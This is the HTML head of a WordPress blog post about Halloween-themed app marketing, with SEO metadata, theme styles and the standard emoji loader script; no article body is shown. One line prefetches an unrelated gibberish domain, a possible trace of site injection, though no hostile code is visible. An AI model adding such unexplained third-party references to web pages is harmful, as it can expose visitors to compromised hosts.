

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appmarketing.top/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps/
body_size: 16970
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Boo-tiful thing with Halloween-themed apps - App Marketing</title>

		<!-- All in One SEO 4.1.4.5 -->
		<meta name="description" content="While learning how to carve the eerie-looking jack-o-lanterns, looking for the killer costume to wear, and thinking of how to make your friends go AAAAGH." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://appmarketing.top/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Android &amp; iOS App Marketing - Step-By-Step guides and strategies, insights to market your mobile apps &amp; games on App Store." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Boo-tiful thing with Halloween-themed apps - App Marketing" />
		<meta property="og:description" content="While learning how to carve the eerie-looking jack-o-lanterns, looking for the killer costume to wear, and thinking of how to make your friends go AAAAGH." />
		<meta property="og:url" content="https://appmarketing.top/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps/" />
		<meta property="og:image" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<meta property="og:image:secure_url" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<meta property="article:published_time" content="2022-05-02T05:49:19+00:00" />
		<meta property="article:modified_time" content="2022-04-27T07:24:37+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="appmarketing.top" />
		<meta name="twitter:title" content="Boo-tiful thing with Halloween-themed apps - App Marketing" />
		<meta name="twitter:description" content="While learning how to carve the eerie-looking jack-o-lanterns, looking for the killer costume to wear, and thinking of how to make your friends go AAAAGH." />
		<meta name="twitter:image" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/appmarketing.top\/#website","url":"https:\/\/appmarketing.top\/","name":"Android & iOS App Marketing","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on App Store.","inLanguage":"en-US","publisher":{"@id":"https:\/\/appmarketing.top\/#person"}},{"@type":"BreadcrumbList","@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/","name":"Home","description":"Step-By-Step guides and strategies, insights to market your mobile apps & games on the app marketing, especially on Google Play Store and iOS App Store.","url":"https:\/\/appmarketing.top\/"},"nextItem":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#listItem"},{"@type":"ListItem","@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/","name":"How to be boo-tiful and spook-tacular thing with Halloween-themed apps","description":"While learning how to carve the eerie-looking jack-o-lanterns, looking for the killer costume to wear, and thinking of how to make your friends go AAAAGH.","url":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/"},"previousItem":"https:\/\/appmarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","url":"https:\/\/appmarketing.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#webpage","url":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/","name":"Boo-tiful thing with Halloween-themed apps - App Marketing","description":"While learning how to carve the eerie-looking jack-o-lanterns, looking for the killer costume to wear, and thinking of how to make your friends go AAAAGH.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/appmarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#breadcrumblist"},"author":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","creator":"https:\/\/appmarketing.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/#mainImage","url":"https:\/\/appmarketing.top\/wp-content\/uploads\/2022\/04\/75.jpg","width":602,"height":401,"caption":"android app reviews"},"primaryImageOfPage":{"@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#mainImage"},"datePublished":"2022-05-02T05:49:19+00:00","dateModified":"2022-04-27T07:24:37+00:00"},{"@type":"BlogPosting","@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#blogposting","name":"Boo-tiful thing with Halloween-themed apps - App Marketing","description":"While learning how to carve the eerie-looking jack-o-lanterns, looking for the killer costume to wear, and thinking of how to make your friends go AAAAGH.","inLanguage":"en-US","headline":"How to be boo-tiful and spook-tacular thing with Halloween-themed apps","author":{"@id":"https:\/\/appmarketing.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/appmarketing.top\/#person"},"datePublished":"2022-05-02T05:49:19+00:00","dateModified":"2022-04-27T07:24:37+00:00","articleSection":"App Marketing Insights, android app reviews, buy cheap organic app installs, shopping app ranking","mainEntityOfPage":{"@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#webpage"},"isPartOf":{"@id":"https:\/\/appmarketing.top\/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/appmarketing.top\/#articleImage","url":"https:\/\/appmarketing.top\/wp-content\/uploads\/2022\/04\/75.jpg","width":602,"height":401,"caption":"android app reviews"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Feed" href="https://appmarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; Comments Feed" href="https://appmarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android &amp; iOS App Marketing &raquo; How to be boo-tiful and spook-tacular thing with Halloween-themed apps Comments Feed" href="https://appmarketing.top/how-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.1.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appmarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://appmarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://appmarketing.top/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='pressbook-news-fonts-css' href='https://fonts.googleapis.com/css2?family=IBM+Plex+Serif:ital,wght@0,400;0,600;1,400;1,600&#038;family=Lora:ital,wght@0,400;0,600;1,400;1,600&#038;display=swap' media='all' />
<link rel='stylesheet' id='glide-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/assets/glide/css/glide.core.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://appmarketing.top/wp-content/themes/pressbook/style.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='pressbook-news-style-css' href='https://appmarketing.top/wp-content/themes/pressbook-news/style.min.css?ver=1.0.8' media='all' />
<style id='pressbook-news-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #537cff 0%, #406dff 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#537cff;}.primary-navbar,.main-navigation ul ul{background:#1c1c21;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #406dff 0%, #537cff 51%, #406dff 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#0e0e11;}.copyright-text a,.footer-widgets .widget li::before{color:#ff4056;}.footer-widgets .widget .widget-title::after,.footer-widgets .widget_block h1:first-child::after,.footer-widgets .widget_block h2:first-child::after,.footer-widgets .widget_block h3:first-child::after{background:#ff4056;}.main-navigation .menu .current-menu-ancestor>a,.main-navigation .menu .current-menu-item>a,.main-navigation .menu .current-menu-parent>a,.main-navigation .menu>.menu-item>a::before,.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn{background:#ff4056;}
</style>
<link rel="https://api.w.org/" href="https://appmarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://appmarketing.top/wp-json/wp/v2/posts/1180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appmarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appmarketing.top/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://appmarketing.top/?p=1180' />
<link rel="alternate" type="application/json+oembed" href="https://appmarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappmarketing.top%2Fhow-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appmarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappmarketing.top%2Fhow-to-be-boo-tiful-and-spook-tacular-thing-with-halloween-themed-apps%2F&#038;format=xml" />
<link rel="pingback" href="https://appmarketing.top/xmlrpc.php"><link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://appmarketing.top/wp-content/uploads/2021/11/cropped-8-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1180 single-format-standard wp-custom-logo wp-embed-responsive double-sidebar left-right-sidebar pb-content-columns pb-content-cover">
